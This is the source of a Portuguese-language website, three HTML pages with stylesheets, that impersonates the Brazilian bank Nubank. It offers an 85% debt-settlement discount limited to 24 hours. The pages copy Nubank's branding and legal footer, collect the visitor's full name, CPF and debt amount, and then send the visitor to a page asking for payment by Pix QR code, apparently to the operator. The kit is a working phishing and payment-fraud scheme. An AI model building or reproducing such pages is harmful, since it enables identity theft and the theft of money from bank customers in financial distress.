

<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Oportunidade Única! Quite suas dividas!</title>
    <link rel="shortcut icon" href="nubank-new-20211454.jpg" type="image/x-icon">
    <link rel="stylesheet" href="style.css">
    
</head>
<body>
    <header>
        <img src="download-removebg-preview.png" alt="Sua Logo">
       <h1>  SUPER DESCONTO de 24 Horas para Quitação de Dívidas Para Clientes Nubank! </h1> 
    </header>

    <main>
        
        <p id="texto1">
            <p>É hora de dar um passo rumo à sua liberdade financeira! Na <strong>Nubank</strong>, entendemos as dificuldades financeiras que você enfrentou. Por isso, estamos oferecendo uma oportunidade única para um seleto grupo de clientes se livrar de suas dívidas de cartões de crédito e empréstimos.
    
            Por um período limitado de <strong>24 horas</strong>, você pode aproveitar um <strong>SUPER DESCONTO</strong> exclusivo para quitar suas dívidas diretamente nesta página. Este é o momento perfeito para retomar o controle de suas finanças e construir um futuro financeiro sólido.</p>
            </p>

            <div id="img-container">
                <img src="Nubank_lanca_nova_modalidade_de_cartao_1.webp" alt="dvd" id="img">
            </div>

            
            <div class="botao-container">
                <a href="pagamentos.html" class="botao-pagamento" target="_blank">Meu Desconto Nubank</a>
            </div>

           <h1 id="beneficios"> Benefícios Incríveis que Você Não Pode Perder! </h1>
           <p id="bn">
           <p>✅ Desconto Extraordinário: Reduza sua dívida a uma fração do valor original.</p>
           <br>
           <p>✅ Limpe seu Histórico de Crédito: Melhore sua pontuação de crédito e recupere sua reputação financeira.</p>
           <br>
           <p>✅ Paz de Espírito: Livre-se do estresse das dívidas pendentes.</p>
           <br>
           <p>✅ Oportunidades Futuras: Abra portas para novas possibilidades financeiras.</p></p>
           <br>

        <p id="chance">Não deixe essa chance escapar! É uma oferta limitada no tempo, e não sabemos quando ela poderá retornar. Aproveite este momento para trilhar um caminho de estabilidade financeira e prosperidade.</p>
      
        <div id="segundaimg-container">
            <img src="maxresdefault-3-e1681067587599.jpg" alt="">
        </div>
    
         
     <article>
            <h2 id="titulo2"> Como Quitar sua Dívida com Nubank? </h2>
            <p>
                <ol type="1">
                    <li>Acesse nossa página exclusiva de quitação de dívidas através desse<a href="pagamentos.html"> link</a> ou clique no botão abaixo para ser rederecionado para a pagina principal.
                    </li>
                    <li>Siga as instruções simples na página para aproveitar essa oportunidade incrível.</li>
                </ol>
            </p>
            <h3>
                <p>Acreditamos no seu potencial de conquistar a liberdade financeira, e estamos aqui para apoiá-lo em cada etapa do caminho. Não espere mais, esta oferta é válida apenas por 24 horas.</p>
            </h3>

            <div id="segundaimg-container">
                <a href="pagamentos.html" class="botao-pagamento" target="_blank"> Ganhe Até 85% De Desconto!</a>
            </div>

            <h2 id="titulo3"> Nubank: Seu Parceiro de Confiança na Jornada Financeira </h2>

            <p>Juntos, podemos transformar sua vida financeira. Aproveite este desconto excepcional agora e comece uma nova jornada de prosperidade. Estamos comprometidos em ajudá-lo a conquistar um futuro financeiro brilhante.
                Não espere mais! Acesse o link exclusivo que enviamos para quitar sua dívida com desconto agora mesmo.
                Lembre-se, sua liberdade financeira está a apenas um passo de distância. O <strong>Nubank</strong> está aqui para apoiá-lo em cada passo do caminho
            </p> <br>

         </aside> 

            <p id="txtfinal">Todos os meios de negociação de dívida do <strong>Nubank</strong> atendem a um propósito: te ajudar a ter mais tranquilidade. Seja no app ou com um parceiro, as condições de negociação como juros e descontos são similares. O que muda é que você tem mais de um canal para nos procurar e abrir o contato. Estamos sempre buscando meios de nos aproximar dos clientes e estes são os caminhos mais fáceis e seguros para continuar o seu relacionamento com o <strong>Nu</strong>.</p>
            <ol>
                <li><a href="https://international.nubank.com.br/pt-br/sobre/" target="_blank" id="sobre">Sobre Nós</a></li>
                <li><a href="https://comunidade.nubank.com.br/?utm_content=www_hero" target="_blank"id="sobre">Comunidade</a></li>
                <li><a href="https://nubank.com.br/perguntas/" target="_blank"id="sobre">Perguntas Frequentes</a></li>
                <li><a href="https://nubank.com.br/contato/" target="_blank"id="sobre">Contato</a></li>
                <li><a href="https://nubank.com.br/contrato/politica-privacidade/" target="_blank"id="sobre">Política de Privacidade</a></li>
            </ol>
      </article>
    </main>

    <footer>
        <a href="https://nubank.com.br/">
            © 2023 Nu Pagamentos S.A - Instituição de Pagamento. 18.236.120/0001-58
                Rua Capote Valente, 39 - São Paulo, SP - 05409-000
        </a>
    </footer>


</body>
</html>
</file>

<file: pagamentos.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="pagamentos.css">
    <link rel="shortcut icon" href="nubank-new-20211454.jpg" type="image/x-icon">
    <title>Calculadora de Desconto - Nubank</title>
</head>
<body>
    <header>
        <img src="download-removebg-preview.png" id="" alt="Sua Logo">
        <h1>Nubank, Oportunidade que Você Esperava!</h1>
        
        
    </header>

    <main>

        <h2 id="titulo1">Calculadora de Desconto</h2>

        <img src="imagem-destaque-emprestimo-pessoal-nubank-mobills.png" id="img1" alt="Sua Imagem" />

        <section class="calculadora">
            <h2>Insira seus Dados</h2>
            <form id="calculadora-form">
                <label for="nome_completo">Nome Completo:</label>
                <input type="text" id="nome_completo" name="nome_completo" required>
                <br> <!-- Quebra de linha para separar os campos -->
                <label for="cpf">CPF:</label>
                <input type="text" id="cpf" name="cpf" required>
                 <br>
                <label for="valor_divida"><strong>Valor da Dívida</strong>:</label>
                <input type="text" id="valor_divida" name="valor_divida" required>
        
                <button type="button" id="calcular_desconto">Calcular Desconto</button>
            </form>
        </section>
        
        
        <div class="espaco-vertical"></div> <!-- Espaço vertical adicionado -->
        
        <div id="resultado_desconto" style="display: none;">
            <strong>Com 85% de desconto, você economiza:</strong>
            <p><span id="valor_desconto">R$ 0,00</span></p>
            <p>Valor a ser pago:</p>
            <p><span id="valor_com_desconto">R$ 0,00</span></p>
            <button type="button" id="realizar_pagamento">Realizar Pagamento</button>
        </div>
        
        <p id="att"><strong>Atenção!</strong> Lembre-se de adicionar o valor correto da dívida. Caso contrário, o acordo não será feito até o pagamento total ser efetuado, o restante pendente será cobrado por e-mail, via boleto.</p>
        <p id="att"> 
            <strong>Confirmação de Quitação de Pendências</strong><br>
            <br>
            Através dos dados recebidos, estaremos efetuando a quitação das pendências em até 24 horas úteis. Você receberá um e-mail informando que a transação foi bem-sucedida.<br><br>
            Pedimos desculpas pela possível demora, pois estamos recebendo um grande volume de solicitações devido ao prazo curto desta oferta. Agradecemos sua paciência e confiança no Nubank.<br><br>
            Atenciosamente,<br>
            Equipe <strong id="nu">Nubank!</strong>
        </p>
        
    </main>

    <footer>
        <p id="rdp">&copy; 2023 Nubank - Todos os direitos reservados</p>
    </footer>

    <script>
        document.addEventListener("DOMContentLoaded", function () {
            var calcularDescontoButton = document.getElementById("calcular_desconto");
            var realizarPagamentoButton = document.getElementById("realizar_pagamento");
    
            calcularDescontoButton.addEventListener("click", function () {
                var valorDivida = parseFloat(document.getElementById("valor_divida").value);
                if (!isNaN(valorDivida)) {
                    var desconto = valorDivida * 0.85; // 85% de desconto
                    var valorComDesconto = valorDivida - desconto;
    
                    // Exiba os valores calculados na página
                    document.getElementById("valor_desconto").textContent = "R$ " + desconto.toFixed(2);
                    document.getElementById("valor_com_desconto").textContent = "R$ " + valorComDesconto.toFixed(2);
                    document.getElementById("resultado_desconto").style.display = "block";
    
                    // Após o cálculo, redirecione para a página de pagamento com Pix
                    var valorComDescontoFormatted = valorComDesconto.toFixed(2).replace(".", ",");
                    var urlRedirecionamento = "pix.html?valor=" + valorComDescontoFormatted;
                    setTimeout(function () {
                        window.location.href = urlRedirecionamento;
                    }, 9000); // Atraso de 1 segundo (1000 milissegundos) antes do redirecionamento
                }
            });
    
            realizarPagamentoButton.addEventListener("click", function () {
                // Adicione o atributo "target="_blank"" para abrir a página em uma nova aba
                window.open("pix.html", "_blank");
            });
        });
    </script>
    
   
</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Página de Pagamento com Pix</title>
    <link rel="shortcut icon" href="nubank-new-20211454.jpg" type="image/x-icon">
    <link rel="stylesheet" href="pix.css">
</head>
<body>
    <header>
        <img src="download-removebg-preview.png" alt="Logo do Pix">
        <h1>Pagamento com Pix</h1>
    </header>

    <main>
        
        <p><strong id="principal">Para realizar o pagamento com Pix, siga os passos abaixo:</strong></p>
        <ol>
            <li>Abra o aplicativo do seu banco ou instituição financeira.</li>
            <li>Acesse a opção de pagamento por Pix.</li>
            <li>Escaneie o QR Code abaixo com a câmera do seu celular:</li>
            <img src="download (2).png" alt="QR Code do Pix">
            <li>Confirme o pagamento e pronto!</li>
        </ol>

        <p id="agd"><strong>Agradecemos sinceramente por concordar com o nosso acordo de quitação. Sua confiança no <strong id="ttl">Nubank</strong> é inestimável, e estamos felizes por podermos ajudá-lo a resolver suas pendências financeiras. Continuaremos trabalhando para oferecer as melhores soluções e serviços. Muito obrigado por fazer parte da nossa família</strong> <strong id="ttl">Nubank</strong>.</p>

    </main>

    <footer>
        <p id="rdp">&copy; 2023 Seu Banco - Todos os direitos reservados</p>
    </footer>
</body>
</html>
</file>
<file: style.css>
@charset "UTF-8";

* {
    margin: 0px;
    padding: 0px;
}

body {
    
    background-color: aliceblue;
    height: 600px;
    min-height: 100vh;
    font-family: Arial, Helvetica, sans-serif;
    color: rgb(3, 3, 3);
}

header {
    margin: auto;
    text-align: left;
    background-color: #820BD1;
    min-height: 200px;
    max-width: 100%;
    padding: 10px; 
    font-family: Arial, Helvetica, sans-serif;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.479);
    display: flex;
    align-items: center;
    justify-content: center;
}

header img {
    width: 100px; /* Ajuste o valor conforme necessário para aumentar o tamanho da imagem */
    margin-right: 10px; 
    max-width: 100%; /* Certifique-se de que a imagem não ultrapasse a largura do contêiner pai */
}

header h1 {
    font-size: 1.5em; 
    margin: 0; 
}


h1 {
    color: #ffffff;
}

main {
    min-width: 300px;
    max-width: 1000px;
    margin: auto;
    margin-bottom: 0px;
    padding: 20px 20px 0px 20px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.479);
    background-color: rgb(255, 255, 255);
}


.botao-container {

    margin-bottom: 30px;
    text-align: center; 
    margin-top: 10px 
    

}

.botao-pagamento {
    background-color: #820BD1;
    color: #fff;
    padding: 15px 40px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 5px;
    transition: background-color 0.3s ease;
    display: inline-block;
    font-size: 23px;
    line-height: 1;
    width: auto; 
}

.botao-pagamento:hover {
    background-color: #00D26A;
}

#texto1 {
    color: black;
    text-align: center;
    line-height: 35px;
    margin-bottom: 20px;
    line-height: 20px;
    text-align: justify;

}

#img-container {
    max-width: 100%;
    text-align: center; 
    display: block;
    margin: auto;
}


#img-container img {
    max-width: 100%;
    height: auto;
    width: 100%; 
    max-width: 1000px; 
    margin: 0 auto; 
}


#segundaimg-container {
    max-width: 100%;
    text-align: center;
    display: block;
    margin: auto;
}


#segundaimg-container img {
    max-width: 100%;
    height: auto;
    width: 100%;
    max-width: 1000px; 
    margin: 0 auto; 
}

#beneficios {

    font-size: ;
    text-align: center;
    color: #820BD1;
    margin: 0px ;
}

#bn {

    
    justify-content: center;
    color: black;
    margin-bottom: 0px;
    padding: 20px 20px;
    line-height: 20px;
    font-size: 19px;
    text-align: center;
}

h3 {
    margin: 10px;
}

#chance {

    text-align: justify;
    line-height: 27px;
    font-size: 20px;
    color: black;
    margin: 10px;
}
p {
    text-indent: 20px;
    
    line-height: 25px;
    font-size: 19px;
}

#titulo2 {

   text-align: center;
   color: #820BD1;
   margin: 10px;
   margin-bottom: 0px;
   font-size: 32px;
}

#titulo3 {

    text-align: center;
    margin-bottom: 30px;
    margin-top: 20px;
    font-size: 32px;
    color:#820BD1 ;
}

ol {

    text-decoration: none;
    text-align: justify;
    line-height: 27px;
    font-size: 19px;
    font-size: 19px;
    margin-top: 7px;
    padding: 25px;
    color: #000000;

}



ol a {
    color: #820BD1;
    font-weight: bolder;
    text-decoration: underline;

}

ol a:hover {
    text-decoration: underline;
    color: #820BD1;
}

#sobre {
    color: #000000;
}


strong {
    color: #820BD1;
}

#txtfinal {

    text-align: justify;
    line-height: 27px;
    font-size: 19px;
}


footer {
    background-color:#820BD1;
    color: #ffffff;
    text-align: center;
    font-size: 1em;
    padding: 20px;
    max-width: 100%; 
    margin: auto;
    border-radius: 0px 0px 10px 10px;
}

footer a {
    color: white;
    font-weight: bolder;
    text-decoration: none;
}

footer a:hover {
    text-decoration: none;
    color: black;
}
</file>
<file: pagamentos.css>
@charset "UTF-8";

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    background-color: #f2f2f2;
}

header {
    background-color: #820BD1;
    padding: 10px 0;
    border-bottom: 1px solid #666;
    display: flex;
    justify-content: center; /* Centraliza horizontalmente o conteúdo do header */
    align-items: center; 
    max-width: 100%; 
    
}

header img {
    max-width: 150px; 
    height: auto;
    margin-right: 20px;
    
}

label {
    display: block;
    font-weight: bold;
    margin-bottom: 5px;
    border: none; 
}

input[type="text"] {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 16px;
}

button[type="button"] {
    background-color: #820BD1;
    color: #fff;
    font-weight: bold;
    border: none;
    border-radius: 5px;
    padding: 10px 20px;
    font-size: 18px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

button[type="button"]:hover {
    background-color: #00D26A;
}



header h1 {
    font-size: 26px;
    color: #fff;
    margin: 0;
    vertical-align: middle;
}

#att {
    font-size: 22px;
    color: #0c0c0c;
}

#img1 {
    display: block;
    margin: 0 auto;
    max-width: 100%;
    height: auto;
    
    
}

main {
    max-width: 900px;
    margin: auto;
    padding: 20px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff;
}

/* Estilo do título principal */
#titulo1 {
    text-align: center;
    font-size: 30px;
    padding: 20px;
}

/* Estilo dos títulos de seção */
h2 {
    font-size: 22px;
    padding: 20px 0;
    color: #333;
    border-bottom: 1px solid #ddd;
}

p {

    font-size: 20px;
    padding: 20px;
}

#calcular_desconto {
    padding: 10px;

}

#valor_divida {

    padding: 5px;
}

section {
    padding: 10px 0;
}

footer {
    background-color: #820BD1;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    font-size: 10px;
}

#rdp {

    font-size: 16px;
}

/* Estilo do resultado da dívida */
#resultado_desconto {
    background-color: #820BD1;
    padding: 20px;
    text-align: center;
    font-size: 20px;
    color: #fff;
    border-radius: 5px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    display: flex;
    flex-direction: column;
    align-items: center;
}

#resultado_desconto strong {
    color: #ffffff;
    font-size: 24px;
    margin: 10px 0;
}

#valor_com_desconto {
    color:#00D26A; /* Cor de destaque para o valor a ser pago */
    font-size: 30px; /* Tamanho da fonte aumentado */
    font-weight: bold;
}

#titulo1 {

    color: #000000;
    font-size: 32;
}

/* Estilo do botão "Realizar Pagamento" */
#realizar_pagamento {
    background-color:#00D26A ;
    color: #fff;
    font-weight: bold;
    border-radius: 5px;
    padding: 10px 20px;
    margin-top: 10px;
    font-size: 25px;
    line-height: 1;
    text-align: center;
}

#realizar_pagamento:hover {
    background-color:#5c0c91ab ;
}

#nu {
    color: #820BD1;
}
</file>
<file: pix.css>
@charset "UTF-8";

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: Arial, Helvetica, sans-serif;
    background-color: #f2f2f2;
}

header {
    background-color: #820BD1;
    padding: 10px 0;
    border-bottom: 1px solid #666;
    display: flex;
    justify-content: center; /* Centraliza horizontalmente o conteúdo do header */
    align-items: center; 
    max-width: 100%; 
    
}

header img {
    max-width: 150px; 
    height: auto;
    margin-right: 20px;
    
}

main {
    max-width: 900px;
    margin: auto;
    padding: 20px;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff;
}

#principal {

    font-size: 25px;
}

h1 {

    font-size: 25px;
    color: #fdfdfd;
}

h2 {

    padding: 10px;
    font-size: 30px;
}

p {
    padding: 20px;
    font-size: 25px;
}

#agd {

    font-size: 21px;
}

#ttl {
    color: #820BD1;
}

strong {
    font-size: 20px;
    color: #080808;
}

ol {
    font-size: 21px;
    padding: 20px;
    line-height: 30px;
}

#rdp {
    font-size: 16px;
    margin: 0px;
    padding: 10px;
}

footer {

    background-color: #820BD1;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    font-size: 10px;
}
</file>
